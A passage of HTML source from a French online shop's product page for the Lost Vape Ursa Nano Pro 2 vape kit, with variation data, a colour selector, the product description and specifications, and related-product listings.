uot;KitUrsaNanoPro2LostVapeBlackMecha&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53769,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_couleurs&quot;:&quot;Iceberg Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue&quot;,&quot;caption&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg&quot;,&quot;alt&quot;:&quot;Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape-iceberg-blue-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53780,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KitUrsaNanoPro2LostVapeIcebergBlue&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53770,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="couleurs">COULEURS</label></th>
						<td class="value">
							<select id="couleurs" class="" name="attribute_couleurs" data-attribute_name="attribute_couleurs" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Classic Black" >Classic Black</option><option value="Ocean Blue" >Ocean Blue</option><option value="Sakura Pink" >Sakura Pink</option><option value="Classic Brown" >Classic Brown</option><option value="Storm Black" >Storm Black</option><option value="Purple Mecha" >Purple Mecha</option><option value="Gold Mecha" >Gold Mecha</option><option value="Black Mecha" >Black Mecha</option><option value="Iceberg Blue" >Iceberg Blue</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e9acc3be97">quantité de Kit Ursa Nano Pro 2 Lost Vape</label>
	<input
		type="number"
				id="quantity_697e9acc3be97"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="53738" />
	<input type="hidden" name="product_id" value="53738" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	        <div id="sib-back-in-stock-form-placeholder"></div>
        <script>
        var ajaxurl = "https://www.narguiluxe.com/wp-admin/admin-ajax.php";
        jQuery(document).ready(function($) {
            $('form.variations_form').on('found_variation', function(event, variation) {
                const placeholder = $('#sib-back-in-stock-form-placeholder');

                if (!variation || variation.is_in_stock) {
                    placeholder.empty();
                    return;
                }

                $.post(ajaxurl, {
                    action: 'sib_get_back_in_stock_form',
                    product_id: variation.variation_id
                }, function(response) {
                    if (response.success) {
                        placeholder.html(response.data.html);
                    } else {
                        placeholder.empty();
                    }
                });
            });
        });
        </script>
        </form>

		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><b>L’AVIS DE NARGUILUXE.COM sur le Kit Ursa Nano Pro 2 Lost Vape.</b></p>
<h2><b>Retrouvez dès maintenant dans la boutique NARGUILUXE le Kit Ursa Nano Pro 2 Lost Vape.</b></h2>
<p>&nbsp;</p>
<p>Le Ursa Nano Pro 2 de Lost Vape, un kit de vape de 1000mAh et 30W, se distingue comme un choix incontournable dans le monde de la vape.</p>
<p>Conçu par la marque très populaire Lost Vape, ce dispositif offre une qualité de fabrication et une robustesse exceptionnelles, assurant une expérience de vapotage allant de la MTL à la RDL.</p>
<p>Le pod compact associe un design élégant à une portabilité optimale, se glissant facilement dans une poche ou un sac à main, permettant aux vapoteurs de déguster leur e-liquide préféré en déplacement.</p>
<p>Avec sa batterie intégrée de 1000mAh, le Ursa Nano Pro 2 garantit une autonomie fiable pour des sessions prolongées, offrant une prise en main confortable grâce à son ergonomie bien pensée.</p>
<p>L&rsquo;écran OLED de 0.42&Prime; complète le mod électronique, offrant une interface intuitive pour un contrôle précis des réglages de la e-cigarette.</p>
<p>Le kit est compatible avec les cartouches Ursa V2, offrant une contenance de 2.5ml en e-liquide et une résistance intégrée, permettant une vapotage continu sans remplacement fréquent du coil.</p>
<p>En somme, le Ursa Nano Pro 2 de Lost Vape est un kit portable, performant, et compatible avec la nouvelle série de cartouches Ursa V2, promettant une expérience de vapotage de qualité où que vous soyez.</p>
<p>&nbsp;</p>
<h3><span class="ng-scope"><strong>Composition du kit :</strong></span></h3>
<ul>
<li>Pod Ursa Nano Pro 2</li>
<li>Cartouche Ursa V2 0,6 ohm</li>
<li>Cartouche Ursa V2 0,8 ohm</li>
<li>Câble USB-C</li>
<li>Manuel d&rsquo;utilisation</li>
<li>Tour de cou</li>
</ul>
<p>&nbsp;</p>
<h3><strong><span class="ng-scope">Caractéristiques techniques</span></strong><span class="ng-scope"><strong> :</strong></span></h3>
<ul>
<li><b>Marque:</b> Lost Vape</li>
<li><b>Puissance: </b>5W-30W</li>
<li><strong>Capacité:</strong> 1000 mAh</li>
<li><strong>Connexion:</strong> USB-C</li>
<li><strong>Contenance du Réservoir:</strong> 2.5 ml</li>
</ul>
<p>&nbsp;</p>
<p>N’hésitez pas et venez aussi visiter notre boutique de vente en ligne.</p>
<p>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</p>
<p>Sur NarguiLuxe.COM, la qualité et aussi la satisfaction de nos clients sont nos priorités !</p>
<p>Retrouvez aussi<strong><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/"> les autres Cigarettes Electroniques disponibles</a></strong> chez NARGUILUXE !</p>
<p>Suivez Narguiluxe sur <a href="https://www.tiktok.com/@narguiluxe_salon_de_pro"><strong>TikTok</strong>,</a> sur <a href="http://instagram.com/narguiluxe13"><strong>Instagram,</strong> </a>sur <strong><a href="https://www.facebook.com/optitsalonais13/?locale=fr_FR">Facebook</a></strong> et même sur <strong><a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w">Youtube</a>!</strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_couleurs">
			<th class="woocommerce-product-attributes-item__label" scope="row">COULEURS</th>
			<td class="woocommerce-product-attributes-item__value"><p>Classic Black, Ocean Blue, Sakura Pink, Classic Brown, Storm Black, Purple Mecha, Gold Mecha, Black Mecha, Iceberg Blue</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="41161">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="Cartouche Ursa Nano Lost Vape (Pack de 3)" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2023/03/pack-de-3-pods-25ml-resistance-06ohm-ursa-nano-lost-vape.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2023/03/pack-de-3-pods-25ml-resistance-06ohm-ursa-nano-lost-vape.jpg" class="attachment-full size-full" alt="Cartouche Ursa Nano Lost Vape (Pack de 3)" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/">Cartouche Ursa Nano/Baby Lost Vape (Pack de 3)</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41161" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41161" data-product_sku="CartoucheUrsaNanoBabyLostVape" aria-label="Sélectionner les options pour &ldquo;Cartouche Ursa Nano/Baby Lost Vape (Pack de 3)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41161" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="28394">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-full size-full" alt="Narguiluxe classique 10ml" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" class="attachment-full size-full" alt="Narguiluxe classique 10ml" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/">NARGUILUXE &#8211; CLASSIQUE &#8211; Lot 20 x 10ML</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28394" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28394" data-product_sku="LiquidesNarguiluxe20x10ML" aria-label="Sélectionner les options pour &ldquo;NARGUILUXE - CLASSIQUE - Lot 20 x 10ML&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28394" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="41161">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="Cartouche Ursa Nano Lost Vape (Pack de 3)" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2023/03/pack-de-3-pods-25ml-resistance-06ohm-ursa-nano-lost-vape.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2023/03/pack-de-3-pods-25ml-resistance-06ohm-ursa-nano-lost-vape.jpg" class="attachment-full size-full" alt="Cartouche Ursa Nano Lost Vape (Pack de 3)" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/">Cartouche Ursa Nano/Baby Lost Vape (Pack de 3)</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/resistances/cartouche-ursa-nano-baby-lost-vape-pack-de-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41161" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41161" data-product_sku="CartoucheUrsaNanoBabyLostVape" aria-label="Sélectionner les options pour &ldquo;Cartouche Ursa Nano/Baby Lost Vape (Pack de 3)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41161" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="28394">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-full size-full" alt="Narguiluxe classique 10ml" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" class="attachment-full size-full" alt="Narguiluxe classique 10ml" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/">NARGUILUXE &#8211; CLASSIQUE &#8211; Lot 20 x 10ML</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-20-x-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28394" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28394" data-product_sku="LiquidesNarguiluxe20x10ML" aria-label="Sélectionner les options pour &ldquo;NARGUILUXE - CLASSIQUE - Lot 20 x 10ML&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28394" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="28327">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-6-x-10ml/"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-full size-full" alt="Narguiluxe classique 10ml" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" class="attachment-full size-full" alt="Narguiluxe classique 10ml" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-6-x-10ml/">NARGUILUXE &#8211; CLASSIQUE &#8211; Lot 6 x 10ML</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-lots-6-x-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28327" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28327" data-product_sku="LiquidesNarguiluxe6x10ML" aria-label="Sélectionner les options pour &ldquo;NARGUILUXE - CLASSIQUE - Lot 6 x 10ML&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28327" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="22548">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-10ml/"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-full size-full" alt="Narguiluxe classique 10ml" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/03/Narguiluxe-classique-10ml.jpg" class="attachment-full size-full" alt="Narguiluxe classique 10ml" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-10ml/">NARGUILUXE &#8211; CLASSIQUE &#8211; 10ML</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/liquides10ml/narguiluxe-classique-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22548" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22548" data-product_sku="LiquidesNarguiluxe" aria-label="Sélectionner les options pour &ldquo;NARGUILUXE - CLASSIQUE - 10ML&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22548" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
